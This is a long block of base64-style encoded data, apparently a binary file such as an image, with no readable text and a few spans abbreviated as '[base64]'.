EUPRaGmeArQOIOO1DNiyZbumDbv1llKdpKWO8Rs48BkXChQv0KKArAIHZAEGfAF6dOnSD2z7VqRIOewaRHT3/h18BREVyI83752CgxaALl04gKBQit8OCihpu8NBjPz5SxffseMIBLrKQhQDohGlQANEiUbBaHwxwJojCIFChQpVwGYODLFxApsOOdwQRA5F3IDEEk08EcUSoyBxxShadBHGGGEkBAAdGkIKx4KiaAX/[base64]/DKSy+++mrugDycZQdaaBVrorFqtykgEFJIoYSSUu64I5MStuWWkm898YQSF0hgwjMMbBBNtNFU26I1LVqr7TbcYnON3y3QtUGRGGYgjbSABebv/zfojEOuuAOWc9g95yR2eBvyuBPBARHS0xi87soT72PyxOsu4/[base64]/v9VWGflyiuvcN0+LLZ+hYuuuo6469hUku3rL8AqWf/[base64]/IIJBegIAQPjISQcJBi042UlOOmSTnqRFA5iXFGo0wR2LXJM/GlcQUSCjFHiCQCsNMhKUOKNUY/rBnmbnp9qhskezw4jzAMAHD9SolP7gRQ3yuIwe0CJHSAiFM1byCD0ugwbJLMipUjWEVbWqelS5iqy0ohULuIF7aeCeBdTCBwTwgQ/W2ENcxHcsZJ0PfcxS3/rQMRhowYMxiwHHNuLnmAJsyxNb2EVCq1CFNthrC1rQghmqAARW+EFcLjDgMA7Y0c50wgwRrBcGb1NBCtImAP56AG/k1VJFGCyEwSHhwpCDQui4MIYYU8QMpSGaXuzUiRnr2FC/E9QCbGMPajFA/wbwIIAZxsAKMyuiC4OKsNJIEQNUtIIQh+YLBH0VrAlSmtPECCIPldEJJVLjGq3GIrdiDa5wdNEjwDFLjAxhTRDx3ZRQkozdUaMigeWrYCVHR38E7pEFOQGWDLIlYSq2CVDoSOdWWdna9UiQQvIF7SJhTT1+9pr9MIjlFtc6h/iCbmWLwz4YtZGZACCzQVJTjhxLO8tiZBM+qcEqogcVcIbzKlqR1Ve0tz0/bO+d8pTnPH1Ql/KZ7xLR5YtfqCsxweSBHYRBDDiaQA7vJoag8aOWBnrRiYRqYRcLpVcEJSrRhmqDFJYxQmVcsBnNMKEPpUBESCV6r5OiNF+zQaknVv/aUnmVxojziakHaXpUoXbnhiLohQCGoYw7lGI3vUmPAyhAAfB0mKhBjcEF5qkWHKjhqXiwghKOgGIOv/[base64]/BajARuUIqISrJdEzVBrRGRiFPLCABOG4QL/+tZ3MsOgxH77C8GSBhhfFHzNFmRA4E50Il4d/I3BOgzTmJLmwd/[base64]/5dftK4CRauACA3utMO/EQAG/tAHX8+XXA81Q39JimyTOl429PJEKf4Q7Q4GzNrAeSkIs61DB5QXw3cwBDAmj+FcwNTD5dEYBYBT1A7nBw9dodkH6VOIQpyYw+i+t35478EZp0AQGVAVqwpucFZ51ccKz9CHHO7wiFPtam59o4x40VdjIAWv2feH9h3iBEawluZMCp4/[base64]/deLz8CQQ52oGaCQw1SoAX0g2Pq8In0jd+IqIrSwBckUAIHrvhEIeHGiGnKqvkeLq2G7PnaSkWkL0YeIXN6bhMA8M6UwiYKYugoK7d47s1CgXYKbXFIbv6QAkqArndAkfx6RNBobksAIBWCbv4MhXN0p80shx0q4hbdLBL0CgDSYBWWcQCm7imiYgAiDQOxrpy8wlb/vA4s1EmdQnAs2gIfxG7somsvpuvs0md92McGc7Aetsu7qKWfDOMGa/A07K4Y9oXW+A4IgIAIPaETeiHErmrXDM8FKKF+tqDWZO3xrNAKTyo2JiqANEgaPggMWS/[base64]/3rR/[base64]/AgBf4tDUTBm1iFJ1lliwwg4YTyx57GrCZRrZJSKeHqyJoSE/[base64]/GsRz9Iu2cRTC4YBjdgbteUwPg4QJs89m48A48Ib0iCoMCgKIOUgsAaKR2YTdsAMQqAIeMs4GYgAQEEn/2DiEFDDqTjYIcsjYi6g5yQRpGUlXpkIfQY4ZyoRQ+8lzKM1ZLIQJsADjUgAkMTIrU4Aud6PUCrw6JatuCNcYETwCCoBCpKPiGrycV0ZsKxBGDkqz/[base64]/Gi9UZWOi/Cs3/yYP2jxIcEMoY7zTVSnA27iwGAxBJAkMw1K1NDDABTBAihiIcqXoC++tDj2MDF0yWGNyNIhDDf6DipDIAqICQBNx4LbiEZ0GEs/qrKDmrLT1rdpIriKUDfDSIVYgFIDxIETCHQ4ADqJAjsZsTf6sR5rsbkKhlbjM/HBBeSPgKq2kGGspshYWe7O3YR/WYSfLd3NrSoZ00AyFF/8kRqekJnyXzEygExWizHoHlQLrAH4AAVYhJmKCEIQUKVgRcr7EHbjAA/AhEp5iVfBKaHmrTCvzaIEr6yLBnJrWArruuCZYLBDAWFKQHAnh7NKOfQb1NkPvW+7gAR4gvZotpf5nF//4ZaT8S1/yblG3QIMEIDuB9almkhM0tQ+MgFsU1Tb25QqRDe8WdV+2YKUisj0L4FeHCt1AD8PawBNsoBk84SNvlWDUwIAs9w9G4TN8taWMCN1cUtsC0SVzL/[base64]/j+/4hiBoJROBpecyMTNWNtCcvnmdQjAN/MBpx2IPdsns0CefDgAKzjE1ichb/gcREEGh0msX1tZ/[base64]/7hJSqUUSQIbsAdbsAW7f1OhFmQOI0aibVC2IDppH0ollCJbIWCBfU2r/3wiDXR5l7mhl8NmUzj0sgxAl5MZme8XJuCPkx2nJV4il2HCGZ0igb9pAsd0GR/NMrk5C9wgA7HHVq6xM8MiTsMiQsSRHMux1AADF8pFnoewnnfhf1JKbderhSVapHhzCBsKERpKgorhX14qJfctU/HL8CjBICWoCgUMomtD1mDDXkRVBraQNwLGwLCtY3LPo2P1AYoBE2KAGibPa/ftjI2ABGZyU5ngMy7Xpd3Tpov1w5IwWEFIvEeXBPBQCTJAiHAsEf9zEZNv4SQRqZtPqWlXKV/Eqf8PYGD9gZOsDHBG4BCehBq6cptQpV2jgEb0hmz4QHpJFkvhTBdQIRZiARVcWa7doUQ5BRWS/Eb1OkkwYm7GGsqhHBMAS0qBuUPR5LNpGRXfTJaA8eVA9iDGhBA4W5cRoG1Wu1Dy4JVLDk8G4H5fG7VReyY+O9HcwRqC1h/GwB+mrkz/k5pZRc+XsUxXQYGl0VUmTWnPKbglWCyG2wLO2bhDbQXVYBTiuRi2u6Ly8bk9YW07Pdasu4f1rqHykdT1MR+FEO9geKDD+zh1dW77YBg8YfEkOr0Zkr2BcIVhI6TyZfJQVV7eBduEqsF5qltOoBhsQRkmLwJYagkFoMBD4w//VrpdXLpXo0jaNhdYaZolj3XCd9o+BCR7FER1Bc6bWtdAP/[base64]/3MnVuB5LYFlW99bkKRSrvynbWA0w3/3IB2H11PnSPhlMjAu6gGIohEf57NzoIid1lCZkQwTG3pZA4p7kYOPZj8OINxPDtWJEVqyJjq34maXGM4KZurAx0js2qKIWs3WuXKbtVyU5+YmvkdMqPBj6gIETrynskEeAAXFfb5npnmgiNZwvp4DeW5IgkSnrHAxQldyG+kSMAS/rsT5DEZlPWmpZhXw1CZRlgkmoHzH0ZAMY8l0nezU1e34cJCrq/k10CzmE+zvdEtA+ikkjbfu13z6fuz1uFVcR0MgHC1wBfWQgSzIIwYRYDCw24MWBA10MLDiMZsIAxo8aNGf1wzIjgRw0PJD0QOkkIDylPnrZUqQIEyI0BN/+AINqFMydOLWbMaNESIKjQADJk/AQ6NKgWRC+BwIwJExGin2ZKCXBAIYZWAQXUqPnDhESfYZ58Ci2KVgbRoGrVBviZFKlankCBFhW6xVOnTgLUFNAag4JgB1gFKxKQy1OxYtpKlYogTcBWARhsWMYAlgQGAZwBe/YsGbADrWoCkVATWPDgzzEKcO26I4WcDBQNiLrtyxdEiLdFWVIBXMWc4djmFB9uPDk2J8ubM3+ObYOTDdE3WL+OPfuGKNa5b+++nRcAAKFC0fCHPtKTOOfR+4sSwZ57974MBQHgDkCiR+4g9HAvCi0C0tIACvOhtwk1+LERCgMOOrhMe/6k8cj/FOK4R+GDDkaQBwDVuMNGMgeOSGKJJrqXIBvOmAhLK+5A0YQ8JQ5B4ismXuGOfCQmCIAPY/w4wI9AjpdEiU6E8t+ISCjIxxk/[base64]/yGB4CEAt6oV261kXPWlxg6BCIKAbbj5MoRuvIniiyhDBKfCccgRp5xzAkM33XTaHXywd9wtHEUU/EFQB4mWHCjGEz2wMF8wSSIRAQCPHAEABBeeSJ99AFQCQJGrzEcjyUp2vMcBAOgwjss2u2yffyaaDAAbjNxM8gCtQCDhfC2ePECQQi4NhTsykhhFKP3sqGAaXgo5pZRan2FAzz+PeHQqQvqzStldrlnvmAXh60vZZac5gJgDuEm3Qgw5dPdDel/kkAV15unnnnfeuVsaVhyBAx444BDIHY671CgiMsWEiKQ4tWTppZymldZabiX1+VtH9fQSFneM4m23MXClBv8GGIwS1jCl8MSW57ZrCtetmwYQ61G5c/qWDHeUIqxnWWHVrTQRKLoJ8dCqXgAnTOCxWWCEiYC9AyIYS1ixgxH7LR6FyEHuaNyqrqprXnESSCEcGMDMvGHetpsBuvGL3HH+Fsc/wQMvJx2ECRA73vnOd47Qn6KZKEnzEQMDNxEEd/CCEO7QAcZchg1l5MEdBwAHG0YAtBNBsB7V2IMHR+CKEKrQPVmCgAJKxCMP9GwKKySRLkwwi30MaECRAIaCfBCkII5BaWP4QX90uEMBJSIUmkgiLZCBiQ4ZAGtU3NoYLDBDVSRRDInomI+85LaVdUlMZcpNFkRREF+QDW6rKGP/md4Epyzoon67IRye9BQ4jeCRbxBxAwe8oAzH3aENbfDELjzBKKY8pQqI8BWltkCqS+2Kc6FLiiVrpxSlIMITw0AN91TVOsy46g6xkhWtcPe7twAvKD6pguZsdRZGdcIGndFKqrSFrEkAozGdiIz3VJO9GKRqNNjTB/YqUIHtdS9cfzGWuWIQCCsUglxZEQ1gJHMB1rXOXYWwwBlxE6Z67SY3t8Ff/pSjHP+pszkDFODCwMOwDVxiZrQIxoDEoIr17MM9vKAhhpaxT/foIQ9NSER+roQee+5QDHzABDXY0YQmXKIaPRNRDQ800CYgAxUy7Nk8XnhRlx3taQcShckq/7GHkEUspO5xQgTcAY7xyHSmXMgCkJYmJD7gZ6YzzQ8AmsDT/[base64]/CGXvky57/+pT/j/I851ClYOwdYwP/vNOwRTGXqeJrQnx4ICBlfmActGvpQEC0jDqq4IQA8kAivaZEW9g2qTy/BBzikoWehiMMTDozgBCt4wQfmRcc8sAJUrKAGO12QJDSE4QxreMO42CAEDPyEQNWgwz+FAiwi4Q6fKnXFLJ4pULmQ4hi7gwseAIRNhag0IvKhBpWQcYyh4IED+NgdtaiBNaKktaUZ9Uc+SEUtfMwFKPzAqV8C4wDCuCY3ohGNQzgDmq5MxoFwFY5eZcje9GYnv/WtrBhh81jdwIq1tpWQlWurWw/Jkpa4tRhacGulMudKv57FU6J7i197guhES7IucfEE8VRTzdU19iuwIwFZzLK7oQD/pZRC4bRbeAKTRznFlalUyx1scNxafkYy0rCML30r22MeE5myTqZtRdCaFBQiA3LwymKhuWvhNsOa6UJu6/[base64]/6SLZCrZ8jnfKbpRXA/0ogsbFMQq4lzXFACqX9cqS0PSlJa8OqZzhQhtyKQmo+a0UDhJS85AizUCuCW6Yp3MZM6WtrC1tfayIoBALG4PLTjuthJvhQykYNiskTRyd4ABPMgmXviKBvzUKG3bRNsX/MIGEvyVnGobhznY5q7BqMPt6xTQ2w2rve2jwIsjHEDcXDhJJSpRg0ckAoo1OAAX5t3uKMAB3DB2B/LhEAvo43v6urg3H47gASgcQBbaJ0T3v38A74d/+4TY/iWU8G9UqD/CK4gwLEoIiPjLf/70r7/[base64]/kBtqsc/17ZO0BFArxd7BiSK3rYdt2eKpwgHp9gwqRh9cOCKrwgHuhCLsXhv1Vf/fdOHb6gQC7q4i7qofr8IjMH4i+xHjMXYfseIjMmojMvYfgPwcM1ogM5IgNG4gNWogA3YgA4IgdsIcttYgd+IZEl2claUclPiJV62JWJUNh+4MuxIVQRBc23zNnFTVSlIZl/Fgiv4VWaGVhBhJ3TiEDYICzewVmylSHi1V3YmFW7FErvgZ1ThdX5VarWSaI4yd0wIFaO2WV+3FJRwCtgCGqvyWGNBSrDUhW9naChpaG3QCSTgBaxAdy9RhG/xALOkd3snTH7nhsD0WrI2a4QnWxqwPVlRAIDQDmCgBFbgFaqReBmQAThwAXx3iIm4AzugecslL/KSG2HiC5U4BPiC/4nBcV3ndE79g23RAYqhOIrwpIptiYqrqHxREAtxmYqsqHytiIu4eIt7uYu9KIx/KYwRBnDMSJiFqYzSCI2IOY3WyJjVmI3YqI0R6I1CMoHgWIEXaFQZqIEc+CUeSDZX5g9XtiZrc0bfpEZhREZppIIJESc1uIJlVkf1IycIAQtwJmdMISqVs1eR0hJmoJt58ZCMkmigAnaVFIakY4YY6RTL+RQaeVc9gQjAIIUgCRpWiBl/MAwuMAx/ZpKqJGid9p2fggiUQAKjQIaitpGgoheodpOSoZOhBWmxNlvyKZ+2RVy44AGp4AN8oJSowS3Q5JQpEJWrdnkYYJXIJgfvc/8v4MSV0JUbxmBOpsc/[base64]/[base64]/weu6gBqIAd78JQF4BqDmqvtknmLSAJHkBHRIAqedxtDYAlcSaxhkomaWKHM+j/dlaHZEV7xNK3UWnvVapcjKqImim/ciou82JfiCrnkeq6Te5g3yqM7iqMHyK7tmjQ/GqTyOqRFWq/2iqSYua8/wiVd4nKgmSZfFnNmdEYMgS8r82VhZlUKq7BhqhC1WZASu4QUWwWFBJy/+ZBTQWrByYWhgxQeKzqRJFmMJlgQ2ShmsAV6dUjE0wvagxUEanZfwQTDIKmUsCjLq6ipxBMbi0mkAgykQApGwL5ewAGZUALtawSU4AKUwASVcZNu6IYO0L9vyJNVq0zb41rdowZZa/8be0A+kkEY4kO2OGC2Z3u2ibiriygHFsAB8SIvvRFdw0pV9WJdp4esx8Ecq8eJ17Zdf7uhCtMd0Tq4b2m41oq4s6ittPitfAmu3Qq5f0muMQqjlDuj6ZqY65q56sq5DAivSAy6RNqNpFty+Gq6F/gjTdqOTpomV1w2I1iaokC7V4ylt4u7YYwQcbZWcScVzRm8OmgTwNkSlTN1lcJXoNIryUtZ0At2H+s7jCqTvWJIOEE8zsS9hJp22UkJiGSSwglL52tXPXsHJeAFj5wJXlACJWAEQ2vJfVAZeXeTwpST/hufPSmq2ns+52NcgWAAQ4AAFnAEO6AtDoAHSuCUX+v/F3rXOrq6iCkAyxZgBRQBrPoClvnSoCAsliNsbSY8MOoEexkaXuJFey9siqkIoocrw4f7rd2al/fmizvcopILxIbpjDaqmJibo+O8mEfcufD6uUJ6U6HrxEeaZFEMRk/lpOwIZmgTN2gDj6JgG1X6NmmDsGIMRwQ7xkVLplhgxiPLdLjJm3bmZxl7sn02xxNpnG3XhZ6jvEj4EkxxFDrxAJQwCmNHhZZnA4/1vUNLCZUSWClpvow0FZpGKm3gBzEdv5PsAmNBApYWFvnLnpxxGLfEvzsJaa8FyrIV1MjjAOASCBbADBj8h1ehFSlgBQhgBVWZtquCeVYpG2M7ALDM/xta6Q/P9ZVbSV37EhwijKxlacLQccKeWB1/+04G5MweGsNz6YqyOIt7acN5uZe6qAt8rc0uOow+3M2E+c3PaLlEXMTmbI3ZeM7zOqT1Orrt/[base64]/P5Qv87aBkDRzFcawSSqH5U//C2Oa30dHWKiy4pSitcV2416p8rjjhdS191ozD0xeuLPrXADeYgj3Yy/jN4VzE7Mqjih1E6NzYofvYk+ni7bxylJ1yTPpUZONyMHfPV4o2ajKC+pwbXsbj9ZgQWmpVKQiPCJEbsHCDa1W0rH2nrk05bmWxxNuxdqYFevXcm4Lbu11ZhHVXXLdovqJXMuAJD3AHszRMnHyTI/1YlqaFZWHHzJ0rMIGSrYQImRDJXkAKfcAEnCAtS/vnS6vJeidpPQ3U3/3dyBOooyEAyoUAHMAB46J3XbFrke7eubq2ixgIKbAD3iQIGeCI+QK3wfqVuOHfZRTCBY5OxGGh3bXgocj/whoK4c8czSAqwxOuuItLfd8arn/dwyAO4iEOjcc44ocdjSee2IrN2On8uZMZ2ZJtcpiJr/HspGvyNrV7pV5c2miEVdfuz6ON5G6Egm6Cc6sAC2Rs0DYhd0vog5JjEwzNErKtm33GEnmcaYDF5Zmkdb0NFRLZZ2PeK3e2Cx2dC/95S7Q80rDzvcOghScbWJuVyJqls62E53puBCSwtK6j8aLkOsKi3X3H3fxbGNdiLlmx6OniLqCuBKMwCrSMB1YA6XiAq16BecgW37iMwYWAft6kG3ELXXBLTvlSRgAuHGeNehO6rOw0Ha+ulqTIMLMe4dWKuDJs19qa69as4dXX/+Euys3CzowkfthGjOLXmMTMvsTODu1VFOMyLs9n0yX0PInZnuPWrlX58k3qiM9qI+6qKe5buY7nzuSUE7EIrXS5KeXDW9u1bUgR/bGhM9FbrnUou1kCnxPVuwt65Stu9QCOJg1OqyrdOy0ksPAlubxWl8iUo2mWcuekML8Yv/EbLy2ZPOhNG/L++7/wafKjBRhdAdUZgAejwJ5eYd8ckAGXnoiZngIcYAFKkJSpXBCj3jJ9zzZCzy/HihxmrbdI34loWR1M/10s3MxQD5dzfeuvePVYj+HYnMNbz/VeX7k0Cs7Hvpjyj+KeG5nqXKRpX1TjKMUAMWaMvzGrDBr0N//[base64]/HiZfIHgw3OdOnKnStXdFxFihyUjkEB7mrWdfHICbRjc926cjJwKLRjhxo1eHfoxVMoiwU5hazcFjUkmihRvixp9OWrufTo1JOrwK5izhxsSLZ/574d2/fx2LA5OZ8e/fr/DU7ab8C2Qf58+vXlR7mfP8r+Dfv9/[base64]/21sFQwRYCj5Y7LNhr0Mgz+YoMwGz5YFTTQBnEWNtdYEKKAu2VrljbdCOMggNjx82wEPEgLhgAMrAilEidsMKDMa6sr0h7nkqjuJ3uy08w6J8fQFT7zwxuNuPfXSI9g+gw+eD7/++hOwYYcThBhBBSWG0EEHL5xQwow3rnBDET/28MQRR26xZJNdTDHGGWfU8UeXX/[base64]/b8Qh33NtgK864DCJplzmSRPEnuub8cXe6Mk+6dzvv5ni+X/DKG1hg6+OTD3uE7cNP4e67Z/hh8QeMuHwEz4cjFos1rpD99jfUEGT5OzzRxBJPxl9FG/fnf/8dW4ZZzGbGI5spyYBL0hnPFNgzKQUNaD4riEG6NICErElpDFGILx4ykY9k4SRwSsnSUCKnM2RtaHVaySpagidtiI0nN8jJTnoyKLUZSidvcxtQAtMUSNWtbpXCmxb2Frhd9M2In9pFqIj/[base64]/k5S+FOUxiAkIJwjxmMpWwTGYaU5nMhGY0l+mDaTKTmkq4JjW1iU0fdNOb3wRnOMU5TnJ6E5vn7OYeEJAGA0SkI9UhyEbUVDWDnKGE/rBn1vAZzy/hCSZi2xNOdHI2/5mkDSg/2QIivIIUHe6wKaPyYUTvlkUZlEoGgCviETX6AKWshaN8ewAlBMA6z9zlWIrbyx0AQ6nIrXRyiLAFFuZGqSpogxLCoowZQaeXP3CmM20E6hoL4DoB4OV1JChEIAKRxzzaxlx+9KMSrKAEC5xkOcyJFyLdVR1ELrJ54nledwD2yH8FrHrpeU/2NqkMTPAiEeaBz/bo873xiY9AUdAFgAwEsYmlb0ILcp/7Ouax+X3MfvlDLItUFiP/[base64]/i8t7C6PuyuCprYgha0votdiH0a0wX8CFtYEJGIfvVLbI5R1lgc/Y9HPn7sAAlYMyIn6bJHdpKVHLhkgqjwIBScp9I+UiOPGGC0CNAgRU4STxBa7Z4ljK0lWOLkVbgEJv+cyQtzEigX6qRQRlGoT7SgGC0UY7z/dZZKcWfKGDAORlOlSuISoxvd51I3pLkwnV22ywm93MGLs8qiVLQABFbsStJMqcIdKOEC0X3OWMZyb087oyxSj9qnp/ZpXe5Lm/rW976Iu4xSZS2HchnHCrc+znFM64vlUIerCG6XgyGs4K9Oj1/kQTYkzYOes7aHF2ytpFznyj26ltjEfFXxxB6UPr8KFmMd4xCHaDyykJFMx/jz38pwlKMbATnIPZKZZAt4JHoj2d5CWzLQtlSQhHypgmFi05Q/MtpIoFaDV5NnPbNWwqvFlp9Hsy1OcEs2nVDczUf5LXAVCphiZMXOkwL5pY9bqUp5RVbEPQtGB71y6Wb0ow8o/8V852KXMjKhE5SoVQAcc3LGVIEVtmjDnSuljVL0oQ+d/twf3PteVGfXpzRfdXZ582reCGDVsWtVsGQdCCtwwAu29l0GxG6BjBx4Os3ZqnSEvVUHP5iR2cnXhB05vekxW2Bn3aSH4yrt+oiYYSS2tl7Jt9fzZTtC63Mxx2AMv3CPO0Qiw/G5TWYjdbPsx+t+N7yFXOR6d56y91bgA/NNNDJzRMonmTLVBmAAdaJ2CHSC00YYvnAxY20gKRzA12zyzxvQ5CYwXLNAd2JQg2a8CjoclBaF3hRe3Q25Jv9zRdFCRI6yfNDUXwslcuFE7N73MqPAgCcAExjxjtcMQLAFMP+2IHRclcIFR/f0ZZRORTTC7r6npjnskhVHrD8dv/o3FnEJBCMgFw4oAePwguPIAATgAAQgu3YxnrZDMEVijrRzuyH4qrmLpPAoK7PCsE06DxDjO4QRscBrmL1CQRUrPPVhQQv5tm/[base64]/cDqdir9i4b+pex3NSIFxIUBuuTWxa0AOsIBTjAQPEjZeCzYFc7DlebDkOLu3w464e55j20B/UbZlIxhMwAS0GsG+IzH94A8TPEHzUcFkRB8YU7yNiUHHezySqUEb1J8ds0bMczd3cyzJ0jwj+8HPG8InKUIl2zcVkqcvaUInDLjooLIpXIh4sqdV2Jo5EbOuqZM0uZMzwwJWCEM++b2byBM/KZviIxSz8QpCmbMdkjSWuhTwQi5MQYzka4ol4hSX00Pr45s+VB3PeJ3EcYErKrnx6zksyARHYz9EiIw+yItMnMS9GKNIzMSYjD9YAx08YAISSAEj6Dpcu41yOUUD/[base64]/bkLPkzxqcxv/Ewcr/[base64]/+CxOTgBJLC8K7iCuCSg9tgEPdCDH6xLgbiCEwDHT23QUCW9ovlLMFHVrJ2yVVgnlYBVLeSafUqTx8QTVohMGBqbEe0TifNVXw0KzhxNX6GEUgg60FRIIEpWGAqUZgWMwGk5HaXWlevRPNRDsoi5GOgFB0DcXnDNVxuFYZBNT2gD9eO5mpjbuuWiTCCFdHWAFFDXLqW/mxyjd+2D9wvd0E1Xev0DlKLE7hoX3yEwN4hYpoRY6qTdIXgF40mOIRCz4+GqV0CkB6vT7wzP75i7sSqrgcGG9KzKQN1K/jgBMtiEEiPa6rXe6yVabEjGijmQizEEMriCZgS3xtvP6N0EGv+rn+g9rKd1Auy9gjlAkVgwXqVVWpE9ARUgg/zN301gGRnRAzJAgh5BBTI4AUvlETigXz14WvvVX/1VgZG1mf91ApuJ3k8lQiN0ICeLoAgyVSkrEwolTDf5CB84uNnrGthTiToJUZh4id/rPV01UV2NoV49wxVVw/TatEWssx3Km+fLW8osChwFC0ED3B4tC0U5Yr8tNMHNKFTphdRg3CGtC9gZI8YpBcVgjPRiHEqQXE0jgVFQg8kQgD8I4+MM3XclXaNzgc0ZI9G1ozceI0ajIteF43EZQCvwggS8jSyIWAOTF7OLUwVDSlF4DujYMq4SNllUJFpUASSwxYuVnrH/srD12NhJSiv25NlN0ORN3oToPQFO5mT4jIIGJuVSBuAVHGVTVmX9vYKX7ZBULqya7ZDoLRE4IOA5UOUoQJFVfuATuAI9CNooGJG3jN5KHYBNkN4Asl+RfVoCVlokcI8eTBIJDsJi7lQoWQGlnWAooV9DUNpN2GahOYME/mZs8BKF4KCmecKsVVWuTQOEeC14jKexdQk8obQwFMMSBb6xmYkadrMzND6dECNydahLyRTEUFZlPT4cZQol2tHA3YU7kGhNK4WKLgWJ9gKJxiG36SiH9hseLYtSQBUKcIDTUFy4AA3XuQsmGAWVYj5f4QuX/MQUUIM+UFcp5QQ6Fl00/za6nn5EIzACKa1jeB1qOC7dATSCMf26gD0T6SBYA1skQ2rTk+Dd4pGOV7DqhyWetBte7HjKWwyrY5Nk8dBTPsUwjw3GK1jltZ7e/yBgAIleAFFrJDAfMlAB98VrokUCcCMsZD6BcftfU1br7bjl7fDrFNnZK9AOFFEB/mVsFSiR/[base64]/[base64]/BtoPw1BD3HhpvN3yswmoiw0Npuk3UeAAydCC7/[base64]/PcRT9jj8QeSEHFfyM6inJc4nY7elbCv5g5IRt7k9cWzFsG0lt7tmWwk6A+1bmv/sOvrhXLrjV66XsG3ZpDohZ4Vd+T/1QNHFkvy3YD8RcsRUd8VwF8n/5hy8DWRWCDgFnngLicDXUaFoJeRGbnfBFb5AfjfEyBn/O2RtTblyjYS0QZCa76ZJ1kBu0ZmNn+S/A1ngUBmMogFKQH7zRr7WGgaDmoIdhxMdnaTdRqhjZjVOikzSg9ufM5nfAZInsiTM6wJn1DRG/aEzW1jJriDYsXbHwY+wmB1XNEC5yIVIqpoSuiEUxCBCigHWy+CW6+AzMf1Xu/1kwb2UShdSljSjDb21d/[base64]/Y1ZlXeM3AGrBgwB7Guor8IDBmcZrPgwY18WEADW628y3sp/YbHKjAVL5huegWjDAuQzaCCmtbVJ3QYRkCqrEbXZgqgKbdiZXJDAg4ETk0532hT/06IFkRnaVUyTrrIlwJbhWsxs2SWduXRPux7coWRDBPcK5b5XCC++ewUR+riLoEAhBnsBavCMItGnjwsXlCiRyq8//50Sd+6UUgqApXTSSS7SSCMAewvGIICDamCAwR9/MIEBExdiyAQJLvTByQ59MGFEH0aQWKKJJ+pXgoolkKiiFxl4QYoRhRTyIgc33miBBW5kkQUzPxbmyxD+DFFkkYUd6c8rQ4jiC5FIDiGkkK/4I6WRTFrSpChD+vJBUknNgQQSc4RZJplnookNmnOoiQ02yiTCphPYzFknnRs4sQE2G/DZp59/6nECQXwiEehOGOmxQRSBIqHQQic4GsVG/5Ea1KhFl2KExFcRRRHLJiLFogtaIYGqyxUnoIoqQ6mm+pUKrKo0xxV6XHHFVwbRdMUmM9W0wqs56aRCrcPWSquxs866UUw/oerTTzPJehBUTg21SVi0CnSttnpc1a1WPD10AlxjTMoXGbGM69a4G+lBl11kvLXXKquwO29ggRHWWGKKZdFYYwbs4cu8/[base64]/CY0RRTLTCp8GsuooYJavacYWR+LQXqoFMtKuJp0Aq8rLI8TsM3mNFKvwOZkkE9AvU/UQQJRhepSh4L70FBYabUJnXU6IYD/+98GyqKXMayAIWUxyFzgwpACwoVdZnmgAfNCL4785S/3Osxi+IUYXySmX4XJgg8AM4T/[base64]/NGkImluc53j0uauNKQtYU4Uryhd6sg0JjQhwXWvO1Ob5hQBNtEpl7PTk+1yl7uNoOoKhtjI7xQVPEcJhFi2ytWwNtKoinQKIwkZFRx0EYVKSa95pRKJLkTyFSSs/2QlX9lAOMupkuWpIBbAGl9SosA+9MVkfOz7yQq0Er9mCQVaZFqUUHyCEaoMYHlBAWhVvAWvbo0roWxByxXK8rx0wQsuCYxoXRiCDXmtYqLYyOAG/[base64]/89QthGolXmVBKFnYUmByRcQsX0FXWyJqlhVsRAV1KYu69gJhgaDQL4CJQlLG0kF9hTAxA0iMEgZzwoFRZigt1MzEZErDz8SQpjZsQ8VMgzHZnMw1wHBBCnLDiT/Ah3B485tl/TCAiR1nZsNpInG0IDMZSJESAtD/R1vJY8UrW1kEW+Wierq8HgaBmUGK6AWZ18odDQxNaBR444Dk2Im86tFCGCKc0x7LoUi2yESH/[base64]/751AsMYJoQj7dGIQUhCgQ1hDCrcy0oVBjFWvPQGC4vYDE2DhTbU9GQ1hg0idniyk7XhNj2FT1/dFtm/eSETn6HNzMzAZOG0DMoP8EQpTuHFLZYn6Vfm2RabvkUvf9WLMSCa0KquCC+j+ele/[base64]/[base64]/[base64]/5HjY3DjCW3cCrCUC5HcS0FMAtaQUaEcEJzMA9Ijx8zGyXgBbuABIGFAP26g4ajIB7YGdGhBczCRcxykFDEB0Tid0mEZDMagDHYVengZDapHelDARNIg17HH/wUoiABgACUIyH/[base64]/vATz6RATY4ywAghQqgAq8sRX7lH739V7d8xVKMH775274hkCeuVwNBo4Ap1LvQ5jZuY/[base64]/NeVnhRaSMF7ojBJlRN6L2qGTdNpkfAAfhIAevpZssckfqlptJcJtzYmb5BbptWVw6Yr/BNdBFBeuCZuj9NbrEQ8ZbAA09ZYhBKYKwAE26J4hfIWgjAQoXlf1zNq2HQS2hdMjhuby6cRkhlt40cT/mujePIlb/[base64]/mNFXDA3O2LKACslCxe4jmJHYbS4z2eVloCUzqJVlIeZbzCD7TDV4KlqfkokAYpmXye6IEe/5Imae4wUJ/w2hz8zjEN32YGD0Mo10RUil5qhQoYgu7sirUJZvX0XjehQiycKUYoppomE7EkXys+T7hF33lxRE5oSjrFT07gYp9uZmcyBVpswlJsghPAmwoQ436J3/[base64]/xXkABxGsLhAG8FkDxWkh9pKQLjAJ+HJa96h0HpIEbFEY0UM7iBSxlJKzlMOVkLF7myGFqgU7mpBY7AACPWqxY+mhtrdpZFiLHruXH3s6tCReUJsTyXIHJ3krwaF/yBKZUbGmXRhe7iMQGjGm0iUTO6ixJtB5NRIHPnoBjJlAG8wpaNMT6xITR1uKYCkp4oURO9BP6DEWexs9Q3ARAmSbXDsA4ja2+tSZWTBQcJJRcpG2kjssZVJgFDYyGEXFgfNg4WlyP+B8VglQWDPEAdMaKcUbILSc8PqdRVQwiHO5xYAzGZAIl9IHS+NQ/aojkkoLf+OqSGYewpucd2ADYfC7/6OqgfDYrFyWre2ZktLYV6aouR7anRzKIgqDVXeVVGP2Bh25rznlCJmhDGfpBBuzADMzAAQhv8l4AJc/ABUiy8sprCzzve9RZgTKh4BwaJZyh4H2SVH4SkSxeK8thK7dyHXZOpRlJaEUsGEzs5YGl5s0v56kaErQa/uYSnsia/v5J/+6aomxP8GxCmB5T+inERAiERmQEHDiBtSUTRdRsKFIPEhjmJqDCNX0wtgnEbM0EZFpwqjhf+sgFsBwfsNAT034EZ9YPGaACDA8qVGztUEQfop6f2Lom+yVUePWwQsUfBR2QSmUQNwIGb4ZjxfWfxSlBv/ifSa2UyCEnyCnn/2ZY8RVr8eGuzMbERgTKXE/twHYC0YbgTWWZBmwUh3Fs7g5RwnpQgLGCLtSlrnzysVu9VejmNHrsNOu+FdF8WQxcgLWOFZxBCMmcHX2ADGX1TSBggBpcwDZYtQYUATdIsiZn8gxo9